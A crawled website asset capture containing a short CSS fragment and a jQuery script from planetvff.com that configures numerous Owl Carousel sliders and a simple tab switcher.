li.vidss .btn.btn-primary.bannerbtn:before {
    right: -33px !important;
    left: 0;
    margin: 0 auto;
}



li.vidss {list-style: none !important;}


.vidss .btn.btn-primary.bannerbtn:hover:before {
    top: 120px !important;
    left: -33px !important;
}

.video-img-wrapper {
    margin-top: 40px;
}

.video-img-wrapper img {
    margin: 0 auto;
}

.chance-pros-mainn:before {
    content: "";
    background: #00000021;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.planetvff.com/assets/js/script.js
body_size: 662
content:





$('.owl-carouselc').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});
$('.owl-carousel1z').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});

$(".owl-carouselpx").owlCarousel({
    items: 3,
    loop: true,
    mouseDrag: false,
    touchDrag: false,
    pullDrag: false,
    rewind: true,
    autoplay: true,
    margin: 0,
    nav: true
});
  
  
$('.owl-carouselbl').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});
$('.owl-carouselpro').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:2
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});


$('.owl-carousel-pppz').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.home-category').owlCarousel({
    loop:true,
   
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.home-blogx').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:1
        }
    }
});


$('.owl-carousel123').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})